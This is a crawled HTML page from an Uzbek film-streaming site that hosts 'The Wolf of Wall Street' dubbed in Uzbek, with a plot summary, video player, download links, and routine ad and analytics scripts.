

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betakror.net/publ/tarjima_kinolar/uoll_strit_bo_39_risi_uzbek_tilida_hd/1-1-0-1127
body_size: 9798
content:
<!DOCTYPE html>
<html lang="uz-UZ">
<head>
<meta charset="UTF-8">

<!-- Title -->
<title>Uoll Strit bo&#39;risi uzbek tilida HD – Tarjima kinolar  – Kino va seriallar – Betakror.net — Eng so‘nggi serial va filmlar</title>

<!-- Dynamic SEO description -->
<meta name="description" content="Uoll Strit bo&#39;risi uzbek tilida HD – Tarjima kinolar bo‘limidagi maqola. Betakror.net sizga eng sifatli filmlar, seriallar va multfilm kontentini taqdim etadi.">
<meta name="keywords" content="">

<!-- Mobile & Compatibility -->
<meta name="HandheldFriendly" content="true">
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">

<!-- Favicon -->
<link rel="shortcut icon" href="/icon/favicon.png?v3" type="image/png">

<!-- CSS -->
<link rel="stylesheet" href="/_st/my.css" type="text/css" media="all">

<!-- Fonts -->
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Source+Sans+Pro:wght@400;600;700&family=Play:wght@400;700&display=swap&subset=cyrillic" rel="stylesheet">
 
 <!-- Font Awesome (async yuklash) -->
<link rel="preconnect" href="https://use.fontawesome.com" crossorigin>

<!-- Open Graph / Social Share -->
<meta property="og:title" content="Uoll Strit bo&#39;risi uzbek tilida HD – Tarjima kinolar  – Kino va seriallar – Betakror.net — Eng so‘nggi serial va filmlar">
<meta property="og:description" content="Uoll Strit bo&#39;risi uzbek tilida HD – Tarjima kinolar bo‘limidagi maqola. Betakror.net sizga eng sifatli filmlar, seriallar va multfilm kontentini taqdim etadi.">
<meta property="og:image" content="/_pu/11/99204430.jpg">
<meta property="og:url" content="/publ/tarjima_kinolar/uoll_strit_bo_39_risi_uzbek_tilida_hd/1-1-0-1127">
<meta property="og:type" content="article">

<!-- Twitter Card -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Uoll Strit bo&#39;risi uzbek tilida HD – Tarjima kinolar  – Kino va seriallar – Betakror.net — Eng so‘nggi serial va filmlar">
<meta name="twitter:description" content="Uoll Strit bo&#39;risi uzbek tilida HD – Tarjima kinolar bo‘limidagi maqola. Betakror.net sizga eng sifatli filmlar, seriallar va multfilm kontentini taqdim etadi.">
<meta name="twitter:image" content="/_pu/11/99204430.jpg">


	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s721.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=2&r=0.744677406444257"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/socCom.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/socCom.min.js"></script>
	<script src="//sys000.ucoz.net/cgi/uutils.fcg?a=soc_comment_get_data&site=ebetakrornet2021"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"publ","site":{"domain":"betakror.net","host":"betakrornet2021.ucoz.net","id":"ebetakrornet2021"},"layerType":7,"uLightboxType":1,"ssid":"110255032525012025716","country":"US","language":"ru","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7253":"Начать слайд-шоу","3125":"Закрыть","7254":"Изменить размер","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","5255":"Помощник"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'publ', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru0?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body class="default">

<!-- Расскомментировать под брэндирование
<style>
#pageskin {position: fixed; top: 0; left: 0; width: 100%; height: 100%; }
#pageskin .pageskin-link.left { width: 50%; }
#pageskin .pageskin-link { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
#pageskin .pageskin-link.right { right: 0; width: 50%; left: auto; }
</style>

<div id="pageskin" style="background: url('/images/page.jpg') no-repeat center top fixed;">
<a href="#" target="_blank" class="pageskin-link left"></a>
<a href="#" target="_blank" class="pageskin-link right"></a>
</div> -->

<!-- Header -->
<!--U1AHEADER1Z--><header class="container">
 <meta name="theme-color" content="#584bba">
 <meta name="yandex-verification" content="0c657095f9177c2b" /> 
 <!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.6.0/css/all.min.css">
<div class="col-md-12 clearfix">
<div class="top">
<div class="row">
<div class="mobile-menu-icon icon-menu fa fa-bars"></div>
<div class="mobile-search-icon icon-search fa fa-search"></div>

<div class="col-md-3 col-logo">
<div class="logo">
 <div class="logo-content"><a href="/" class="logo-text"><img src="https://betakror.net/logo1.png" alt="" /></a></div>
</div>
</div>

<div class="col-md-5 col-search">
<div class="search">
<div class="hide-overflow">
<form id="quicksearch" method="get" action="/search/">
<button type="submit" id="search-button" name="sfSbm"><span class="fa fa-search"></span></button>
<input id="story" name="q" placeholder="Nomini kiriting..." type="text" autocomplete="off" />
</form>
</div>
</div>
</div>

<!--noindex-->
<div class="col-md-4 col-user-menu">
<div class="header-user">
<div class="user-area">
<div class="list">
<div class="guest-buttons">

<a href="/index/3" class="register btn header"> <span class="fa fa-lock icon-user-plus" aria-hidden="true"></span> Ro‘yxatdan o‘tish </a>
<a href="#" class="login btn header modal-login"> <span class="fa fa-user icon-loc" aria-hidden="true"></span> Kirish </a>

</div>
</div>
</div>
</div>
</div>
<!--/noindex-->

</div>
</div>

<!-- Top Menu -->
<nav class="menu">
<div id="nav">
<ul>
<li class="menu-item-home current-menu-item"><a href="/"><span class="fa fa-home"></span> Bosh sahifa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="#">Yangiliklar</a>
<ul class="sub-menu flexcroll">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/publ/o_39_zbekcha_kinolar/3">Milliy Filmlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/publ/o_39_zbekcha_seriallar/4">Milliy Seriallar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/publ/multfilmlar/8">Multfilmlar</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="/publ/anime/11">Anime</a></li>
</ul>
</li>

<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/publ/tarjima_kinolar/1"><span class="fa fa-star-o"></span> Eng yaxshi filmlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/publ/tarjima_seriallar/2"><span class="fa fa-star-o"></span> Eng yaxshi seriallar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/publ/jahon_kinosi/5"><span class="fa fa-calendar"></span> Jahon kinosi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#"><span class="fa fa-trophy"></span> Top 100</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#"><span class="fa fa-folder-open-o"></span> To‘plamlar</a></li>
</ul>
</div>
</nav><!-- /Top Menu -->
 </header><!--/U1AHEADER1Z-->
<!-- /Header -->
 
<!-- container -->
<section class="container">
<div class="col-md-12">
<main class="main-full">
 
 <!-- Yandex.RTB R-A-18397079-2 -->
<div id="yandex_rtb_R-A-18397079-2"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-18397079-2",
 "renderTo": "yandex_rtb_R-A-18397079-2"
 })
})
</script>
 
<!-- <body> -->
<article class="fullmovie-box noselect ignore-select">

<div id="head" class="cover-image" style="background-image: url(/_pu/11/99204430.jpg); background-repeat: no-repeat; background-size: cover; background-position: 50% 5%;">
<div class="overlay"></div>
</div>


<div class="clear"></div>

<div class="film-bilgileri">
<div class="row no-gutters">
<div class="col-lg-2">
<div class="movie-left">
<div class="poster">
<span class="center-icons">

</span>

<div class="img"><img src="/_pu/11/99204430.jpg" alt="Uoll Strit bo&#39;risi uzbek tilida HD" width="236" height="350"> </div>
</div>

<div class="addto-action action"></div>
<div class="series-listmodal btn-modal" data-modal="fgraph"><span class="fa fa-list-ol"></span> Qismlar</div>
</div>
</div>

<div class="col-lg-10">
<div class="movies-data">
<div class="info">
<div class="film">
<h1>Uoll Strit bo&#39;risi uzbek tilida HD</h1>

</div>

<ul>


</ul>
</div>

<div class="cast">

 
 
 

<div class="director list">
 <span>Yangilandi:</span> 
11.02.2024 17:47
</div>

</div>


<div class="category">
<span>Kategoriya</span>
<a href="/publ/tarjima_kinolar/1" class="entAllCats">Tarjima kinolar</a>
</div>

</div>
</div>
</div>

<div class="description">
 <div class="title violet"><span>Film</span> tavsifi:</div>
 1987 yil Jordan Belfort muvaffaqiyatli investitsiya bankida broker bo'ladi. Bank Dow Jones indeksining to'satdan qulashidan ko'p o'tmay yopiladi. Xotini Teresaning maslahati bilan Iordaniya kichik aktsiyalar bilan shug'ullanadigan kichik muassasaga ishga kiradi. Uning mijozlar bilan doimiy muloqot qilish uslubi va tug'ma xarizmasi tezda o'z mevasini beradi. U Donnining uy do'sti, savdogar bilan uchrashadi, u darhol Iordaniya bilan umumiy til topadi va u bilan o'z kompaniyasini ochishga qaror qiladi. Ular Belfortning bir necha do'stlari, otasi Maksni ishchi sifatida yollashadi va kompaniyani "Stratton Oakmont" deb atashadi. Iordaniya bo'sh vaqtida hayotni yoqib yuboradi: bir partiyadan ikkinchisiga manevr qilish, fohishalar bilan jinsiy aloqada bo'lish, turli xil giyohvand moddalar, jumladan kokain va Quaalude ishlatish. Bir kuni FQB agenti Belfortning tez boyitilishi bilan qiziqib qolgan payt keladi...
</div>

<div class="player-meta-box">
 <div class="player-meta-left">
 <h1 class="player-title">Uoll Strit bo&#39;risi uzbek tilida HD — Onlayn tomosha qiling</h1>
 </div>

 <div class="player-meta-right">
 <div class="meta-views">
 <i class="fa fa-eye"></i>
 <span>818 ta</span>
 <span>Ko'rildi</span>
 </div>
 </div>
</div>

<style>
/* PREMIUM TITLE BLOCK */

.player-meta-box {
 display: flex;
 justify-content: space-between;
 align-items: center;
 background: #6c5ce7;
 padding: 15px 18px;
 border-radius: 12px;
 margin-bottom: 18px;
}

.player-title {
 margin: 0;
 font-size: 20px;
 font-weight: 600;
 color: #fff;
 line-height: 1.3;
}

.meta-views {
 display: flex;
 align-items: center;
 gap: 6px;
 background: #222;
 padding: 8px 12px;
 border-radius: 10px;
 color: #fff;
 font-size: 14px;
}

.meta-views i {
 color: #4ea3ff;
}

.meta-views span {
 font-weight: 600;
}

.meta-views small {
 font-size: 11px;
 color: #aaa;
}

/* Mobil moslashuv */
@media(max-width: 600px){
 .player-meta-box {
 flex-direction: column;
 align-items: flex-start;
 gap: 10px;
 padding: 12px 14px;
 }

 .player-title {
 font-size: 18px;
 }

 .meta-views {
 font-size: 13px;
 padding: 7px 10px;
 }
}
</style>


<!-- Asosiy video (OTHER2) -->


<!-- Preroll (reklama) -->




<!-- Ikkinchi video (OTHER4) -->

<div class="video-wrapper">
 <video controls preload="none" poster="/js/p2.jpg">
 <source src="http://m.chaqmoq.com/film/2023/uoll-strit-borisi.mp4">
 </video>
</div>


<!-- Serial uchun pleer (OTHER6) -->


<div align="center">
<br><center><img src="" style="display:block;max-width: 100%;border-radius: 4px;"><a class="hvr" href="http://m.chaqmoq.com/film/2023/uoll-strit-borisi.mp4" title"Скачать Uoll Strit bo&#39;risi uzbek tilida HD"><i class="fa fa-cloud-download fa-lg"></i>&nbsp;<b>Yuklab Olish</b></a><br></center> 
</div>
 
<style>
/* PREMIUM MINIMALISTIK DIZAYN */

.video-wrapper {
 position: relative;
 width: 100%;
 padding-bottom: 56.25%;
 border-radius: 12px;
 overflow: hidden;
 background: #000;
 margin-bottom: 15px;
}

.video-wrapper video,
.video-wrapper iframe {
 position: absolute;
 top: 0; left: 0;
 width: 100%;
 height: 100%;
 border: none;
}

.video-select-box {
 margin-bottom: 20px;
 background: #111;
 padding: 12px;
 border-radius: 10px;
}

.video-select-box label {
 color: #fff;
 font-size: 14px;
 display: block;
 margin-bottom: 6px;
}

.video-select-box select {
 width: 100%;
 padding: 8px;
 background: #222;
 border: 1px solid #333;
 border-radius: 8px;
 color: #fff;
 font-size: 14px;
 outline: none;
}

.player-control {
 display: flex;
 align-items: center;
 justify-content: space-between;
 padding: 10px 0;
}

.player-light {
 color: #fff;
 cursor: pointer;
}

.player-subtext {
 margin-top: 15px;
 background: #111;
 padding: 12px;
 border-radius: 10px;
 color: #ccc;
 font-size: 14px;
}

.player-subtext i {
 margin-right: 6px;
 color: #fff;
}
</style>


 

<div class="clearfix"></div>
 
 <div>
<center><br><a class="telegram" href="https://t.me/+2XVLADDfDTVhZWNi" title"Скачать в Telegram"><i class="fab fa-telegram-plane"></i>&nbsp;<b>TELEGRAMDAN KO'CHIRISH</b></a><br></center>
<!--/ video section -->
 
<div class="clear"></div>

 <style>
a.telegram {
display: block
;
 padding: 8px 10px;
 color: #ffffff;
 background: #28b6f6;
 font-weight: 500;
 text-decoration: none;
 border-radius: 7px;
 align-items: center;
 line-height: 1;
 flex-wrap: wrap;
}
 a.telegram:hover {
 background: #23709e;
 color: #fff;
}
</style>

<style>

.cover {
 width: 30%;
}

a.hvr {
 background: #ffaa00;
 color: #131720;
 border-radius: 7px;
 padding: 8px 10px;
 font-weight: 500;
 display: inline-flex
;
 align-items: center;
 line-height: 1;
}
 a.hvr:hover {
 background: #304155;
 color: #fff;
}

.movie {
 cursor: inherit;
 -webkit-border-radius: 4px;
 -moz-border-radius: 4px;
 border-radius: 2px;
 box-shadow: 0px 0px 5px 1px #cccccc;
 background: #000000;
 margin: 1px 1px 1px;
 overflow: hidden;
 padding: 3px 5px;}

.u{color:#ffaa00;cursor:pointer;display:inline-block;font-size:15px;font-weight:20px;line-height:35px;margin:.2em .5em .3em;max-width:111px;position:relative;text-decoration:none;vertical-align:middle;width:27%}@media (min-width:400px){.u{display:inline-block;margin-right:.4em}.u:nth-of-type(even){margin-right:.4em}}@media (min-width:600px){.u:nth-of-type(even){margin-right:.5em}.u:nth-of-type(5){margin-right:.5em}}.u:hover{text-decoration:none}.u-dub{color:#fff;cursor:pointer;display:inline-block;font-size:16px;font-weight:20px;line-height:20px;margin:.1em .1em .1em;max-width:200px;position:relative;text-decoration:none;vertical-align:middle;width:25%}@media (min-width:400px){.u-dub{display:inline-block;margin-right:.4em}.u-dub:nth-of-type(even){margin-right:.4em}}@media (min-width:600px){.u-dub:nth-of-type(even){margin-right:.5em}.u-dub:nth-of-type(5){margin-right:.5em}}.u-dub:hover{text-decoration:none}.u-prevnext{color:#fbfbfb;cursor:pointer;display:inline-block;font-size:16px;font-weight:20px;line-height:30px;margin:.5em .5em .5em;max-width:45%;position:relative;text-decoration:none;text-transform:uppercase;vertical-align:middle;width:40%}@media (min-width:400px){.u-prevnext{display:inline-block;margin-right:.5em}.u-prevnext:nth-of-type(even){margin-right:.5em}}@media (min-width:600px){.u-prevnext:nth-of-type(even){margin-right:.5em}.u-prevnext:nth-of-type(5){margin-right:.5em}}.u-prevnext:hover{text-decoration:none}.u-4{border:2px solid;overflow:hidden;color:green;position:relative;z-index:20}.u-4:after{background:#427388;content:"";height:155px;left:-75px;opacity:.2;position:absolute;top:-50px;-webkit-transform:rotate(35deg);-webkit-transform:rotate(35deg);-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1);width:25px;z-index:-10}.u-4:hover:after{left:120%;-webkit-transition:all 550ms cubic-bezier(.19,1,.22,1);transition:all 550ms cubic-bezier(.19,1,.22,1)}.u-5{border-radius: 10px;border:0 solid;box-shadow:inset 0 0 20px rgba(255,255,255,0);outline:1px solid;outline-offset:0;text-shadow:none;-webkit-transition:all 1250ms cubic-bezier(.19,1,.22,1);transition:all 1250ms cubic-bezier(.19,1,.22,1)}.u-5:hover{border:1px solid;box-shadow:inset 0 0 20px rgba(13, 219, 161, 0.54),0 0 20px rgba(255,255,255,.2);outline-color:rgba(255,255,255,0);outline-offset:15px;text-shadow:1px 1px 2px #427388}

.catsTd {padding-left:30px; background:url(/img/purplefolder.png)no-repeat left center}
</style>


<script>
var myVar = setInterval(function() {
myTimer()
}, 1000);

function myTimer() {
var time = document.getElementById("rk-time");
timeCounter = time.innerHTML,
updateTime = parseInt(timeCounter) - 1;
time.innerHTML = updateTime;
if(updateTime == 0) gizle();
}

function myStopFunction() {
clearInterval(myVar);
}

function gizle() {
var x = document.getElementById('cn-content').style;
var y = document.getElementById('rk-content').style;
y.display = 'none';
x.display = 'block';
myStopFunction();
}
</script>
 
 <!-- Yandex.RTB R-A-18397079-1 -->
<div id="yandex_rtb_R-A-18397079-1"></div>
<script>
window.yaContextCb.push(() => {
 Ya.Context.AdvManager.render({
 "blockId": "R-A-18397079-1",
 "renderTo": "yandex_rtb_R-A-18397079-1"
 })
})
</script>
 
<!-- </body> -->
</main>
</div>
</section>
<!-- /container -->

<!-- footer -->
<!--U1BFOOTER1Z--><footer>
<div class="container">
<div class="col-md-12">
<div class="clear"></div>
<div class="header-menu-bottom-ads wrapper rkads">
 </a>
</div>


<div class="footer-menu">
<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">Filmlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">Seriallar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">Multfilmlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">Anime</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">Top 100</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="#">To‘plamlar</a></li>
</ul>
</div>

<div class="clear"></div>

<div class="copyright">
<div class="row no-gutters">

<div class="col-md-2 col-12">
<div class="logo"><div class="logo-content center"><a href="#" class="logo-text"><img src="https://betakror.net/Logo.png" alt="" /></a></div></div>
</div>

<div class="col-md-3"><span class="copyright-text">Betakror.net © 2021, Barcha huquqlar himoyalangan :: 
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','//mc.yandex.ru/metrika/tag.js', 'ym');

    ym(101697387, 'init', {accurateTrackBounce:true, trackLinks:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/101697387" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</span></div>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt299B" width="88" height="31" style="border:0" 
title="LiveInternet: 24 soat ichida ko‘rishlar soni, 24 soatlik tashrif buyuruvchilar va bugungi tashriflar"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt299B").src=
"https://counter.yadro.ru/hit?t16.9;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<div class="offset-md-1 col-md-3 col-12">
<span class="footer-description">
<div id="gotop"><span class="fa fa-chevron-up"></span></div>
</span>

<div class="footer-hide" style="display:none"></div>
</div>
</div>
</div>

<div class="clear"></div>

<div class="footer-menu">
<ul>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/index/0-2">Mualliflik huquqi egalariga</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/index/0-2">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/index/0-3">Qo‘llab-quvvatlash</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="/index/0-3">Fikr-mulohaza</a></li>
</ul>
<div class="footer-social-icons"></div>
</div>

<!-- Script -->

<div class="modal-inner" id="login-form" title="Kirish">
<div class="modal-header">
<div class="logo-content"><a href="/" class="logo-text">Be<span>takror</span>.net</a></div>
</div>

		<script>
		sendFrm549954 = function( form, data = {} ) {
			var o   = $('#frmLg549954')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549954')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549954').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549954').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549954" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549954" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549954(this)" data-submitter="sendFrm549954">
			<input type="text" name="user" id="login_name" placeholder="Ваш логин"/>
<input type="password" name="password" id="login_password" placeholder="Ваш пароль" />
<button type="submit" title="Вход" class="button" id="submit">Войти на сайт</button>
<input id="rementry" type="checkbox" name="rem" value="1" checked="checked" style="display: none;"/>



<div class="profile-link fx-row">
<a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыли пароль?</a>
<a href="/index/3" class="log-register">Регистрация</a>
</div>

<div class="profile-social">
<div class="profile-social-title">Войти через:</div>
<a href="javascript://" onclick="return uSocialLogin('vkontakte');" target="_blank"><img src="/images/social/vk.png" /></a>
<a href="javascript://" onclick="return uSocialLogin('ok');" target="_blank"><img src="/images/social/ok.png" /></a>
<a href="javascript://" onclick="return uSocialLogin('facebook');" target="_blank"><img src="/images/social/fb.png" /></a>
<a href="javascript://" onclick="return uSocialLogin('twitter');" target="_blank"><img src="/images/social/twitter.jpg" style="width: 30px; height: 30px;"/></a>
<a href="javascript://" onclick="return uSocialLogin('google');" target="_blank"><img src="/images/social/google.png" /></a>
<a href="javascript://" onclick="return uSocialLogin('yandex');" target="_blank"><img src="/images/social/yandex.png" /></a>
</div>

<style>
#uidLogForm form {padding: 20px;}
#uidLogButton {display: none;}
#baseLogForm {display: block!important;}
#uidLogButtonAjx {display: none;}
#baseLogFormAjx {display: block!important;}
</style>
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="954" />
			
			
		</form>
</div>

<script src="/js/main.js?v5"></script>
<script src="/js/owl.carousel.min.js"></script>
<script src="/js/share.js"></script>
<script src="/js/jqueryui.js"></script>
<!-- < Rasmni kattalashtirish HighSlide bilan > -->
<script type="text/javascript" src="/highslide/highslide-with-gallery.js"></script>
<style type="text/css">
.highslide img {cursor: url(/highslide/graphics/zoomin.cur), pointer !important;}
.highslide-viewport-size {position: fixed; width: 100%; height: 100%; left: 0; top: 0}
</style>
<script type='text/javascript' src='https://myroledance.com/services/?id=161377'></script>
<script type='text/javascript' data-cfasync='false'>
 let e2c940d6b6_cnt = 0;
 let e2c940d6b6_interval = setInterval(function(){
 if (typeof e2c940d6b6_country !== 'undefined') {
 clearInterval(e2c940d6b6_interval);
 (function(){
 var ud;
 try { ud = localStorage.getItem('e2c940d6b6_uid'); } catch (e) { }
 var script = document.createElement('script');
 script.type = 'text/javascript';
 script.charset = 'utf-8';
 script.async = 'true';
 script.src = 'https://' + e2c940d6b6_domain + '/' + e2c940d6b6_path + '/' + e2c940d6b6_file + '.js?26892&v=3&u=' + ud + '&a=' + Math.random();
 document.body.appendChild(script);
 })();
 } else {
 e2c940d6b6_cnt += 1;
 if (e2c940d6b6_cnt >= 60) {
 clearInterval(e2c940d6b6_interval);
 }
 }
 }, 500);
</script>
 
<script type="text/javascript">
hs.graphicsDir = '/highslide/graphics/';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Yuklanmoqda...', playTitle : 'Slayd-shou (bo‘shliq)', pauseTitle:'To‘xtatish', previousTitle : 'Oldingi rasm', nextTitle :'Keyingi rasm',moveTitle :'Ko‘chirish', closeTitle :'Yopish (Esc)',fullExpandTitle:'To‘liq o‘lchamga kengaytirish',restoreTitle:'Rasmni yopish uchun bosing, siljitish uchun ushlab turing',focusTitle:'Diqqat markazida',loadingTitle:'Bekor qilish uchun bosing'
};
hs.slideshowGroup='fullnews';
hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
</script>
<!-- < /Rasmni kattalashtirish HighSlide bilan > -->
</div>
</div>
</footer><!--/U1BFOOTER1Z-->
<!-- /footer -->
</body>
</html>
<!-- 0.07095 (s721) -->

--- FILE ---
content_type: text/css
request_url: https://betakror.net/_st/my.css
body_size: 522
content:
/*
- © nk-cs.ru 2010-2019
- Author: Erdem Turan (na3uTuB4uk)
- Author Email: support@nk-cs.ru
- ВКонтакте: http://vk.com/na3utub4uk
- Skype: na3uTuB4uk94
- Web Site: https://www.nk-cs.ru/
*/

/* Main style Movieboom Template */
@import url('/css/engine.css');
@import url('/css/main.css');
@import url('/css/grid.css');
@import url('/css/owl.carousel.css');
@import url('/css/responsive.css');
@import url('/css/dle_moonwalk.css');
@import url('/css/mcustomscrollbar.css');
@import url('/highslide/highslide.css');

/* Other style Movieboom Template */
.com-order-block {display: none;}
.uadm *, .uadm--mini {display:none !important;}

/* Адаптируем переключатель страниц для модуля Новости сайта */
.catPages1 { }
.catPages1:after { }

#pagesBlock1 { }
#pagesBlock1 a { }
#pagesBlock1 a:hover { }
#pagesBlock1 a { }
#pagesBlock1 a:hover { }

--- FILE ---
content_type: text/css
request_url: https://betakror.net/css/responsive.css
body_size: 2915
content:
@media only screen and (max-width : 350px) {
	.active-part { 
		display: none 
	}
	.lang-title {
		display: none;
	}
	.lang-popup li .flag-icon {
		float: none;
	}
	.lang-popup li {
		height: 30px;
		text-align: center;
	}
	#images .thumb {
		width: 68px;
		height: 68px;
	}
}

@media only screen and (max-width : 576px) {

.modal-inner {
	left: 0;
	right: 0;
	margin-left: 0;
	width: 100%;
	box-sizing: border-box;
}
.loadnavi {
	width: auto;
}
.home-t .slider article.sitem .simage {
    padding-top: 65%;
}
.home-t .slider article.sitem .simage img {
    margin-top: -65%;
}

.movie-tablet .movie-tp {
    width: 175px;
    margin: 0 auto;
    float: none;
}
.movie-tablet .movie-details {
    margin-left: 0;
}
.movie-meta .fx-row {display: none;}
.movie-meta .button {width: 100%;text-align: center;}
.widget-yousee .item {width: calc(100%/2);}



}

@media only screen and (max-width : 768px) {

.gallery {
	text-align: center;
}
/*.related-movies {
	margin-top: 0
}*/
.comment-form-author, .comment-form-email, .comment-input-hide {
	width: 100%;
}

.comment-form-author input, .comment-form-email input{
	border-radius: 0
}
.comments-container .col-left {
	display: none;
}
.comments-container .col-right {
	width: 100%;
}

.comment-form-author #author {
	border-radius: 0;
	border-right: 0;
	border-bottom: 1px solid #2B2B2B;
}
.comment-form-right-inputs {
	width: 100%;
	float: left;
	border-top: 1px solid #2b2b2b;
}
.comment-form-submit, .spoiler {
	width: 50%;
	border: 0;
}
.player-control .report-video,
.player-control .player-light,
.player-control .share-box {
	display: none;
}

#action-langs {
	width: 36%;
